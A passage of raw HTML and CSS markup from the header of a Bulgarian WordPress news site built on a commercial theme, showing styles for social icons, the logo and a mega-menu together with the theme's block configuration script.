/* inline tdc_css att */

.tdi_32_672{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_672{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_672{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_236 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_236 .tdm-social-item i.td-icon-twitter,
				.tdi_33_236 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_236 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_236 .tdm-social-item i.td-icon-blogger,
				.tdi_33_236 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_236 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_236 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_236 .tdm-social-item i,
				.tds-team-member2 .tdi_33_236.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_236 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_236.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_236 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_236 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_236 .tdm-social-item i.td-icon-twitter,
				.tdi_33_236 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_236 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_236 .tdm-social-item i.td-icon-blogger,
				.tdi_33_236 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_236 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_236 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_236 .tdm-social-item i.td-icon-twitter,
				.tdi_33_236 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_236 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_236 .tdm-social-item i.td-icon-blogger,
				.tdi_33_236 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_236 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_236"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_786" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_666 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_666{
                    min-height: 0;
                }.tdi_35_666,
				.tdi_35_666 .tdc-columns{
				    display: block;
				}.tdi_35_666 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_666{
position:relative;
}

.tdi_35_666 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_786_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_786_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_061  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_061{
                    vertical-align: baseline;
                }.tdi_37_061 .wpb_wrapper,
				.tdi_37_061 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_061 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_061 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_061{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_061{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_061{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_677 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_677{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_677,
				.tdi_39_677 .tdc-inner-columns{
				    display: block;
				}.tdi_39_677 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_677 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_677 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_677{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_677 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_677{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_677{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_266_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_266_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_966  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_966{
                    vertical-align: baseline;
                }.tdi_41_966 .wpb_wrapper,
				.tdi_41_966 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_966 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_224 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_224" >
<style>
/* custom css */
.tdi_42_224 .tdb-logo-a,
                .tdi_42_224 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_224 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_224 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_224 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_224 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_224 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_224 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_224 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_224 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_224 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_224 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_367  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_367:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_367{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_367,
				.tdi_44_367 .tdc-inner-columns{
				    display: block;
				}.tdi_44_367 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_367{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_367 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_863_rand_style td-element-style" ><style>
.tdi_43_863_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_866 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_866{
                    vertical-align: baseline;
                }.tdi_46_866 .wpb_wrapper,
				.tdi_46_866 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_866 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_776 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_776"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_776{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_776{
                    display: inline-block;
                }.tdi_47_776 .tdb-menu > li > a,
                .tdi_47_776 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_776 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_776 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_776 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_776 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_776 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_776 .tdb-menu > li > a,
                .tdi_47_776 .td-subcat-more,
                .tdi_47_776 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_776 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_776 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_776 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_776 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_776 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_776 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_776 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_776:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_776 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_776 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_776 .tdb-menu > li > a,
                .tdi_47_776 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_776 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_776 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_776 .tdb-menu > li > a,
                .tdi_47_776 .td-subcat-more,
                .tdi_47_776 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_776 .tdb-menu > li > a,
                .tdi_47_776 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_776 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_776 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_776 .tdb-menu > li > a,
                .tdi_47_776 .td-subcat-more,
                .tdi_47_776 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_776 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_776 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_776 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_776 .tdb-menu > li.current-menu-item > a,
				.tdi_47_776 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_776 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_776 .tdb-menu > li:hover > a,
				.tdi_47_776 .tdb-menu > li.tdb-hover > a,
				.tdi_47_776 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_776 .tdb-menu > li > a:after,
				.tdi_47_776 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_776 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_776 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_776 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_776 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_776 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_776 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_776 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_63b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_63b" >
<style>
/* custom css */
.tdi_48_63b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_63b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_63b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_63b .block-mega-child-cats{
					text-align: right;
				}.tdi_48_63b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_63b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_63b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_63b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_63b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_63b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_63b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_63b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_63b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_63b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_63b .entry-thumb{
					background-position: center 50%;
				}.tdi_48_63b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_63b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_63b .td-module-meta-info,
				.ie11 .tdi_48_63b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_63b .td-post-vid-time{
					display: block;
				}.tdi_48_63b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_63b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_63b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_63b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_63b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_63b .entry-review-stars{
					display: inline-block;
				}.tdi_48_63b .td-icon-star,
                .tdi_48_63b .td-icon-star-empty,
                .tdi_48_63b .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_63b .td-module-comments{
					display: none;
				}.tdi_48_63b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_63b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_63b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_63b .td-post-category:hover{
					color: #000000;
				}.tdi_48_63b .td-module-title a{
					color: #051d2d;
				}.tdi_48_63b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_63b .td-post-author-name a{
					color: #666666;
				}.tdi_48_63b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_63b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_63b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_63b .td-editor-date,
				.tdi_48_63b .td-editor-date .td-post-author-name,
				.tdi_48_63b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_63b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_63b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_63b .block-mega-child-cats{
					width: 190px;
				}.tdi_48_63b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_63b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_63b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_63b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_63b .td-module-container:before{
					bottom: -18px;
				}.tdi_48_63b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_63b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_63b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_63b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_63b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_63b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_63b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_63b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_63b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_63b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_63b .td-module-container:before{
					bottom: -18px;
				}.tdi_48_63b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_63b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_63b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_63b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_63b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_63b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_63b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_63b = new tdBlock();
block_tdi_48_63b.id = "tdi_48_63b";
block_tdi_48_63b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 